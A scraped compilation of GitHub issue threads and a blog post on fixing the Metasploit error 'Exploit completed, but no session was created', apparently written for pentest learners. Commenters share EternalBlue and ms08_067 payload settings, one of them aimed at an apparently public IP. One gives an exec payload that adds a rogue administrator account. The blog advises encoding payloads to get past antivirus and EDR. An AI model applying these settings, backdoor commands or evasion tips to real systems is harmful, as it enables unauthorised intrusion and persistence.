Exploit completed but no session was created что делать
[] Exploit completed, but no session was created. #22
Comments
adalenv commented May 16, 2017 •
The text was updated successfully, but these errors were encountered:
RubyistCTRLDYT commented May 24, 2017
What is your processinject and targetarch
adalenv commented May 25, 2017
Auxilus commented May 25, 2017
iNoSec commented Jun 6, 2017 •
There is a problem with meterpreter. Try this:
set payload windows/x64/shell_reverse_tcp
and after launch exploit
testernoobkali commented Aug 19, 2017
i am having the issue! no fix 🙁
abi1915 commented Sep 4, 2017
arch *86 processinject lsaas..BUt no session is created..
786deogo commented Sep 10, 2017
hey guyz if anyone got exploit completed but no session created error means
u have the wrong payload
for 64bit processinject explorer.exe
and the payload is windows/x64/meterpreter/bind_tcp
hackituria commented Oct 31, 2017
using Isass.exe and explorer.exe and reverse_tcp or bind_tcp I show the same error:
kislow commented Nov 21, 2017
It really depends on the target device. For example if one is trying to exploit windows 7 whereas the target system is a windows xp or vista then you’ll end up getting (. but no session was created).
Ensure that you carefully read your port scan results to see what OS the target could be.
If you’re not too sure, then try out different target ID’s and Target Architectures in your msfconsole.
windows xp =
PROCESSINJECT = lsass.exe
TARGETARCHITECTURE = x86
Target > set payload windows/meterpreter/reverse_tcp
windows 7 =
PROCESSINJECT = lsass.exe
TARGETARCHITECTURE x64
Target > set payload windows/x64/meterpreter/reverse_tcp
y2jnick008 commented Nov 29, 2017
Just changing the processinject worked for me
P3tr0sbr commented May 10, 2018
I was facing the same issue but when I set my PROCESSINJECT to lsass.exe, then It worked perfectly.
etcshadow1 commented Jun 9, 2018
I’m having the same issue.
msf auxiliary(scanner/smb/smb_ms17_010) > set rhosts 104.236.47.133
rhosts => 104.236.47.133
msf auxiliary(scanner/smb/smb_ms17_010) > run
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 104.236.47.133 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: », seh, thread, process, none)
LHOST 192.168.0.24 yes The listen address
LPORT 4444 yes The listen port
8 Windows 7 (all services pack) (x86) (x64)
faizzaki212 commented Jun 24, 2018
my target is exactly the same but when i change the PROCESSINJECT to explorer.exe, it works.
Srilekha26 commented Aug 15, 2018
rodribruno81 commented Jan 17, 2019
Hello, antivirus (Avast) detect eternal11.dll file and close conection. Can you help me? Can I encodering dll?
stevouwill commented Apr 6, 2019 •
villa1 commented Apr 21, 2019
i use this instead reverse conection
set payload windows/x64/exec
set cmd net user jokowijongostulen GenerasiHongos1 /add
then rerun the exploit but change the cmd command to add the user as administrator
saadibabar commented Jun 20, 2019
hey guyz if anyone got exploit completed but no session created error means
u have the wrong payload
for 64bit processinject explorer.exe
and the payload is windows/x64/meterpreter/bind_tcp
It worked for me aswell.
BasilBSD commented Sep 18, 2019
hey guyz if anyone got exploit completed but no session created error means
u have the wrong payload
for 64bit processinject explorer.exe
and the payload is windows/x64/meterpreter/bind_tcp
it worked for me
It worked for me aswell.
Thank you, ive been reading alot for that past 4 days, and this helped, I am working on my OSCP
Azreal-75 commented Mar 2, 2020
Hi All, I’m new to pen testing but have been in IT for a long time and after being on a CSTM course a few weeks back I’m studying for the exam and have run into this issue.
I’m attempting the exploit based upon nessus finding a critical vulnerability: Debian OpenSSH/OpenSSL Package Random Number Generator Weakness
I’m working from a Kali VM (VirtualBox) and have a VPN established to the HTB environment so can run nmap, nessus etc without issue but can’t seem to get the exploit to run successfully and I’m not sure why.
Many thanks to anyone who might be able to help. 🙂
mkrajmk809 commented May 1, 2020 •
ruslan051 commented May 20, 2020
There is a problem with meterpreter. Try this:
set payload windows/x64/shell_reverse_tcp
and after launch exploit
don`t work, «Exploit completed, but no session was created»
Josuehz commented Aug 26, 2020
also remember to run apache2 in a different terminal
sudo systemctl start apache2
sealsgirl commented Aug 31, 2020
Jainish2004 commented Sep 12, 2020
I was facing the same issue but when I set my PROCESSINJECT to lsass.exe, then It worked perfectly.
RegisT-os commented Oct 31, 2020
[] File generated! Now you need to move the odt file and find a way to send it/open it with LibreOffice on the target.
[+] librefile.odt stored at /root/.msf4/local/librefile.odt
[] Started bind TCP handler against 10.0.2.15:8080
[*] Exploit completed, but no session was created.
Hey so I’m trying to try on this old CVE on last year. CVE-2019-9851. but so far I got no luck. I setup NAT Network for the Victim VM and also the Kali VM and still no luck for this. Anyone has any idea?
vaibhav-rm commented Feb 28, 2021
I have the same problem
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
zal-byte commented Mar 16, 2021
It really depends on the target device. For example if one is trying to exploit windows 7 whereas the target system is a windows xp or vista then you’ll end up getting (. but no session was created).
Ensure that you carefully read your port scan results to see what OS the target could be.
If you’re not too sure, then try out different target ID’s and Target Architectures in your msfconsole.
windows xp =
PROCESSINJECT = lsass.exe
TARGETARCHITECTURE = x86
Target > set payload windows/meterpreter/reverse_tcp
windows 7 =
PROCESSINJECT = lsass.exe
TARGETARCHITECTURE x64
Target > set payload windows/x64/meterpreter/reverse_tcp
i have problem with ‘Unknown Command: PROCESSINJECT’
Why your exploit completed, but no session was created? Try these fixes..
When using Metasploit Framework, it can be quite puzzling trying to figure out why your exploit failed. All you see is an error message on the console saying “Exploit completed, but no session was created”.
There can be many reasons behind this problem and in this blog post we will look on possible causes why these errors happen and provide solutions how to fix it.
Introduction
The “Exploit completed, but no session was created” is a common error when using exploits such as:
In reality, it can happen virtually with any exploit where we selected a payload for creating a session, e.g. reverse shell, meterpreter shell etc.
Here are the most common reasons why this might be happening to you and solutions how to fix it.
Reason 1: Mismatch of payload and exploit architecture
One of the common reasons why there is no session created is that you might be mismatching exploit target ID and payload target architecture. For instance, you are exploiting a 64bit system, but you are using payload for 32bit architecture.
A typical example is UAC bypass modules, e.g. using bypassuac_injection module and selecting Windows x64 target architecture ( set target 1 ). Then, as a payload selecting a 32bit payload such as payload/windows/shell/reverse_tcp.
This will just not work properly and we will likely see “Exploit completed, but no session was created” errors in these cases.
Solution
Always make sure you are selecting the right target id in the exploit and appropriate payload for the target system.
Do a thorough reconnaissance beforehand in order to identify version of the target system as best as possible. Then, be consistent in your exploit and payload selection.
Reason 2: Mismatch in LHOST / SRVHOST
Some exploits can be quite complicated. They require not only RHOST (remote host) value, but sometimes also SRVHOST (server host). And then there is the payload with LHOST (local host) value in case we are using some type of a reverse connector payload (e.g. meterpreter/reverse_tcp).
It can be quite easy to mess things up and this will always result in seeing the “Exploit completed, but no session was created” error if we make a mistake here.
Solution
Let’s break these options down so that we understand perfectly what they are for and how to make sure that we use them correctly:
As a rule of thumb, if an exploit has SRVHOST option, then we should provide the same IP address in SRVHOST and in the LHOST (reverse payload), because in 99% cases they should both point to our own machine.
So in this case, the solution is really simple – Make sure that the IP addresses you are providing in SRVHOST and LHOST are the same and that is belongs to your own machine.
Of course, do not use localhost (127.0.0.1) address. Use an IP address where the target system(s) can reach you, e.g. IP address configured on your eth0 (Ethernet), wlan0 / en0 (Wireless), tun0 / tap0 (VPN) or similar real network interface.
Reason 3: You are behind NAT
Depending on your setup, you may be running a virtual machine (e.g. VMware, VirtualBox or similar) from where you are doing the pentesting. Perhaps you downloaded Kali Linux VM image and you are running it on your local PC in a virtual machine.
Now the way how networking works in virtual machines is that by default it is configured as NAT (Network Address Translation).
This means that the target systems which you are trying to exploit are not able to reach you back, because your VM is hidden behind NAT masquerade. The following picture illustrates:
Very similar situation is when you are testing from your local work or home network (LAN) and you are pentesting something over the Internet. The remote target system simply cannot reach your machine, because you are hidden behind NAT.
It should be noted that this problem only applies if you are using reverse payloads (e.g. meterpreter/reverse_https) in your exploits. Binding type of payloads should be working fine even if you are behind NAT.
Solution 1 – Bridged networking
In case of pentesting from a VM, configure your virtual networking as bridged. This will expose your VM directly onto the network.
Here’s how to do it in VMware on Mac OS, in this case bridge to a Wi-Fi network adapter en0:
Here’s how to do it in VirtualBox on Linux, in this case bridge to an Ethernet network interface eth0:
Both should work quickly without a need to restart your VM.
Your Kali VM should get automatically configured with the same or similar IP address as your host operating system (in case your network-manager is running and there is DHCP server on your network).
Check with ipconfig or ip addr commands to see your currently configured IP address in the VM and then use that address in your payloads (LHOST).
Solution 2 – Port forward
Another solution could be setting up a port forwarder on the host system (your pc) and forwarding all incoming traffic on port e.g. 4444 to your VM on port 4444.
Here’s how to do port forward with socat, for example:
Socat is a remarkably versatile networking utility and it is available on all major platforms including Linux, Windows and Mac OS.
With this solution, you should be able to use your host IP address as the address in your reverse payloads (LHOST) and you should be receiving sessions.
Note that if you are using an exploit with SRVHOST option, you have to setup two separate port forwards.
Solution 3 – Port forward using public IP
This applies to the second scenario where we are pentesting something over the Internet from a home or a work LAN.
There are cloud services out there which allow you to configure a port forward using a public IP addresses. Here’s a list of a few popular ones:
All of these cloud services offer a basic port forward for free (after signup) and you should be able to receive meterpreter or shell sessions using either of these solutions.
After setting it up, you can then use the assigned public IP address and port in your reverse payload (LHOST).
Note that if you are using an exploit with SRVHOST option, you have to setup two separate port forwards.
More information and comparison of these cloud services can be found here:
Reason 4: Restrictive firewall policy
Another common reason why there is no session created during an exploitation is that there is a firewall blocking the network traffic required for establishing the session. This firewall could be:
In corporate networks there can be many firewalls between our machine and the target system, blocking the traffic.
Suppose we have selected a payload for reverse connection (e.g. meterpreter/reverse_https) in our exploit.
The problem could be that one of the firewalls is configured to block any outbound connections coming from the target system.
This is in fact a very common network security hardening practice. Network security controls in many organizations are strictly segregated, following the principle of least privilege correctly.
For instance, they only allow incoming connections to the servers on carefully selected ports while disallowing everything else, including outbound connections originating from the servers. This would of course hamper any attempts of our reverse shells.
Solution
One thing that we could try is to use a binding payload instead of reverse connectors. For instance, we could try some of these:
Binding payloads work by opening a network listener on the target system and Metasploit automatically connecting to it.
A good indicator that this approach could work is when the target system has some closed ports, meaning that there are ports refusing connection by returning TCP RST packet back to us when we are trying to connect to them.
If there is TCP RST coming back, it is an indication that the target remote network port is nicely exposed on the operating system level and that there is no firewall filtering (blocking) connections to that port.
Here’s how we can check if a remote port is closed using netcat:
This is exactly what we want to see. Now we know that we can use the port 4444 as the bind port for our payload (LPORT).
Reason 5: Killed by Antivirus / EDR
Another common reason of the “Exploit completed, but no session was created” error is that the payload got detected by the AV (Antivirus) or an EDR (Endpoint Detection and Response) defenses running on the target machine.
Solution
Obfuscate, obfuscate, obfuscate.
Obfuscation is obviously a very broad topic – there are virtually unlimited ways of how we could try to evade AV detection.
Using the following tips could help us make our payload a bit harder to spot from the AV point of view.
Tip 1 – Payload encoding (msfvenom)
While generating the payload with msfvenom, we can use various encoders and even encryption to obfuscate our payload.
Here’s an example using 10 iterations of shikata_ga_nai encoder to encode our payload and also using aes256 encryption to encrypt the inner shellcode:
Now we could use the ‘payload.bin’ file as a generic custom payload in our exploit.
Check also other encoding and encryption options by running:
Tip 2 – Stage encoding (msfconsole)
When opening a shell or a meterpreter session, there are certain specific and easily identifiable bytes being transmitted over the network while the payload stage is being sent and executed on the target.
This can further help in evading AV or EDR solution running on the target system, or possibly even a NIDS running in the network, and let the shell / meterpreter session through.
Tip 3 – Migrate from shell to meterpreter
Let’s say you want to establish a meterpreter session with your target, but you are just not successful. Let’s say you found a way to establish at least a reverse shell session. Wouldn’t it be great to upgrade it to meterpreter?
Turns out there is a shell_to_meterpreter module that can do just that!
Here’s how to use it:
Once you’ve got established a shell session with your target, press Ctrl+Z to background the shell and then use the above module:
That’s it. Now your should hopefully have the shell session upgraded to meterpreter.
Reason 6: Exploit is unreliable
Exploits are by nature unreliable and unstable pieces of software. It’s actually a small miracle every time an exploit works, and so to produce a reliable and stable exploit is truly a remarkable achievement. Especially if you take into account all the diversity in the world.
For this reason I highly admire all exploit authors who are contributing for the sake of making us all safer. Although the authors surely do their best, it’s just not always possible to achieve 100% reliability and we should not be surprised if an exploit fails and there is no session created.
Sometimes the exploit can even crash the remote target system, like in this example:
Notice the “Connection reset by peer” message indicating that it is no longer possible to connect to the remote target. The system most likely crashed with a BSOD and now is restarting.
Solution
What you can do is to try different versions of the exploit. You can try upgrading or downgrading your Metasploit Framework. For example, if you are working with MSF version 5 and the exploit is not working, try installing MSF version 6 and try it from there.
Similarly, if you are running MSF version 6, try downgrading to MSF version 5. There could be differences which can mean a world. Sometimes it helps (link).
You could also look elsewhere for the exploit and exploit the vulnerability manually outside of the Metasploit msfconsole. You can always generate payload using msfvenom and add it into the manual exploit and then catch the session using multi/handler.
Check here (and also here) for information on where to find good exploits.
Reason 7: Target is patched
The last reason why there is no session created is just plain and simple that the vulnerability is not there. The system has been patched. The scanner is wrong. It can happen. You just cannot always rely 100% on these tools.
Solution
If you want to be sure, you have to dig, and do thorough and detailed reconnaissance. Is the target system really vulnerable?
Sometimes you have to go so deep that you have to look on the source code of the exploit and try to understand how does it work. Where is the vulnerability. Is it really there on your target? You can also read advisories and vulnerability write-ups.
The Metasploit Framework is an open-source project and so you can always look on the source code. The Metasploit Module Library on this website allows you to easily access source code of any module, or an exploit.
Lastly, you can also try the following troubleshooting tips.
Troubleshooting tips
Here are couple of tips than can help with troubleshooting not just “Exploit completed, but no session was created” issues, but also other issues related to using Metasploit msfconsole in general.
Increase logging
There is a global LogLevel option in the msfconsole which controls the verbosity of the logs. You can set the value between 1 and 5:
Check Metasploit logs
Have a look in the Metasploit log file after an error occurs to see what’s going on:
Quick diagnostic information
When an error occurs such as any unexpected behavior, you can quickly get a diagnostic information by running the debug command in the msfconsole:
This will print out various potentially useful information, including snippet from the Metasploit log file itself.
Summary
I’m hoping this post provided at least some pointers for troubleshooting failed exploit attempts in Metasploit and equipped you with actionable advice on how to fix it.
If this post was useful for you and you would like more tips like this, consider subscribing to my mailing list and following me on Twitter or Facebook and you will get automatically notified about new content! You can also support me through a donation.
Exploit completed but no session was created. #91
Comments
therock111 commented Feb 23, 2019
The text was updated successfully, but these errors were encountered:
GetRektBoy724 commented Mar 26, 2019
your way is wrong. see the correct method at https://www.youtube.com/watch?v=rohijakL8WM
Aravindhsmart commented Oct 4, 2019
josedavid0511 commented Dec 3, 2019
I have the same error! Unlike I am using the exploit:
use exploit / windows / smb / ms08_067_netapi
set rhost 192.168.0.7 // ip victim
set payload windows / meterpreter / reverse_tcp
set lhost 192.168.0.10 // attacker ip
show options
exploit
the computer that I am attacking has the firewall disabled, I have also tried to set target # but the error remains the same
veermahesh3 commented Dec 29, 2019
you are wrong bro he is trying to hack android not windows nonsense
veermahesh3 commented Dec 29, 2019
You’re using the wrong payload, EternalBlue targets Windows, not Android, and as @GetRektBoy724 mentioned your method is completely wrong.
Perhaps watch a tutorial and try again?
you are wrong bro he is trying to hack android not windows nonsense
GetRektBoy724 commented Jan 2, 2020
yep you right @Muhammad-Daniyal-Sheikh
🙂
GetRektBoy724 commented Jan 2, 2020
if you @therock111 think that eternalblue attack android. WHY THERE IS NO ANDROID THAT INFECTED WANNACRY. hahahahahhahahahahahahhahahah
HLau85 commented Jan 29, 2020
check your ‘ufw’ status. seeing that you’re using port 4444, you will have to allow port 4444 through your firewall.
CyborgInfinix commented Sep 16, 2020
i have the same error here
but im using a different payload windows/shell/bind_tcp
and LPORT=1234




